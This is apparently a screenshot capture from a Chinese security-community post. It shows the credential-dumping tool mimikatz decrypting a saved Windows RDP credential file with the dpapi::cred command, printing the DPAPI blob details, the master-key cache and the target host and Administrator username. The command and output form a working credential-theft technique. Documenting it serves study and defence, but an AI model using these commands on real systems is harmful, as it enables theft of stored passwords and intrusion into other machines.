 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # dpapi::cred /in:C:\Users\11632\AppData\Local\Microsoft\Credentials\3151F79BA320A9E261AA218C58BED0A7
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {dfe23673-86ee-420c-bcab-714a83f495d6}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000012 - 18
szDescription : 本地凭据数据
algCrypt : 00006610 - 26128 (CALG_AES_256)
dwAlgCryptLen : 00000100 - 256
dwSaltLen : 00000020 - 32
pbSalt : 5852ebb7f5ad7dbb38b036b4377300a29534cc719a7f232db4a2602d4c00a4e2
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 0000800e - 32782 (CALG_SHA_512)
dwAlgHashLen : 00000200 - 512
dwHmac2KeyLen : 00000020 - 32
pbHmack2Key : fff529c6a70972a958ed3058dacad7c29aed43f7b33f7bfb04b8f0e6ebf4782f
dwDataLen : 000000e0 - 224
pbData : 56ab0b65e7fe2dafcda238254b29f9e4b2e33fe2bee6b52a0f96048edb5ae61893a99f12a42a97b02b6f24e08dca22cc6e05db62af39c6d739ca8c1205de69ef0cd1af7ab440a7d9dac694f3157b719c6aa6a7a3f7f94878e75
d20029f4f2ef3dafd4d69bc190be7ade747457d4f2d52d081f30ad759dacf2df3a18176466419f7010eb6c151f5b1b21c2a729840d73a88d32a263c2e3db8815d4eeaab97f0c58c83c952bae93f683b1b3c6a98bcaee489f5d9725ab5556ece26f49f543a4
7227440ded6ff0dcbf515a40a975b1fec6337c23ffc28f65cbd9fcb15054e7b6edb
dwSignLen : 00000040 - 64
pbSign : 6ce1efbb29afabd62589aa43461caefc150671378127b8cfd5d543c05848a6a7a5011f0e4635531701e7a9b0a233ee95d4c6b94f2f6d91ae05493ee80df065ed
Decrypting Credential:
* volatile cache: GUID:{dfe23673-86ee-420c-bcab-714a83f495d6};KeyHash:3bd3c609a88f4d07d10db4432f3264759846677c
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000d6 - 214
credUnk0 : 00000000 - 0
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 2018/12/25 11:04:24
unkFlagsOrSize : 00000010 - 16
Persist : 00000002 - 2 - local_machine
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : Domain:target=TERMSRV/10.1.1.218
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : WIN-SMK1UAH9APQ\Administrator
CredentialBlob :
Attributes :
mimikatz #
先知社区